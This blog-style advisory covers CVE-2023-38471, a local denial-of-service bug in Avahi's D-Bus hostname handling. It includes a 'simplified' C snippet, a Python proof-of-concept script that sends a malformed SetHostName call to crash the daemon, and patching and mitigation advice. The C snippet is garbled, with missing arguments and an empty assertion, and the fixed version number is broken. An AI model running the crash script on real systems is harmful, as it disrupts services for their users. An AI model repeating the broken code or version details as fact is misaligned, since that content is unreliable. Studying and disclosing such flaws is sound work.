
In mid-2023, a significant vulnerability (CVE-2023-38471) was discovered in Avahi, a widely used open-source service for local network service discovery (e.g., mDNS, Bonjour). This flaw allows certain crafted D-Bus messages to trigger a program crash via an assertion failure in the dbus_set_host_name function. This article breaks down the bug, why it's important, and shows you, step by step, how an attacker could trigger it. We'll also point you to the official references and give you sample PoC code.
What Is Avahi?
For those new to Avahi: It's a service that lets your devices find each other on the local network without manual setup or central directories—think printer or music sharing. It's commonly bundled on Linux desktops and devices.
About the Vulnerability (CVE-2023-38471)
Summary: A reachable assertion exists inside the D-Bus interface—specifically, how dbus_set_host_name function processes input. Normally, an assertion acts as a safety net for programmers: "If this ever happens, something is *really* wrong!" Unfortunately, if an attacker can *make* that go wrong—on purpose—they can crash the process.
Attack vector: Local user or sandbox breakout (sending crafted D-Bus message)
- Potential Impact: Denial of Service (service crash, potentially affecting any software depending on Avahi)
Let’s see a simplified snippet of the logic
// avahi-daemon/dbus.c
static void dbus_set_host_name(DBusMessage *msg) {
const char *hostname;
...
if (!(hostname = dbus_message_get_arg(msg, ))) {
// Assertion fails here if hostname is NULL
assert( && "No hostname provided!");
}
...
}
What’s the problem? If you can send a D-Bus message with argument missing or malformed, the assertion can be triggered, crashing Avahi daemon.
Here’s a basic Python script using dbus-python to send a malformed message
#!/usr/bin/env python3
import dbus
# Connect to the system bus
bus = dbus.SystemBus()
# Reference Avahi server
avahi_obj = bus.get_object('org.freedesktop.Avahi', '/')
# The vulnerable method
iface = dbus.Interface(avahi_obj, 'org.freedesktop.Avahi.Server')
# send an INVALID type for hostname (e.g., None instead of string)
try:
iface.SetHostName(None) # Should be a string, None will trigger the assertion
except Exception as e:
print("Avahi probably just crashed, or was killed by assertion:", e)
Note: _Running this as a regular user on a real machine may disrupt services. Use a VM for testing!_
Mitigation & Fix
Status: Fixed in Avahi .8+
- Apply all OS/package updates for Avahi.
- If you rely on Avahi but can't update, restrict local users' D-Bus access using polkit, AppArmor, or SELinux.
References
- CVE-2023-38471 NVD entry
- Original bug report on GitHub
- Commit fixing the bug
- Avahi homepage
Conclusion
CVE-2023-38471 is a classic example of how seemingly small, local bugs (assertions in trusted code) can become system-level Denial of Service vectors. The good news: it's easy to patch and mitigate. However, it’s a warning to never trust input—even internal messages like D-Bus calls.
If your machine runs Avahi, patch now!
Want to chat more about how assertions can be weaponized, or need help crafting a policy to block these messages? Drop a comment!
Timeline
Published on: 11/02/2023 15:15:08 UTC
Last modified on: 11/09/2023 19:58:27 UTC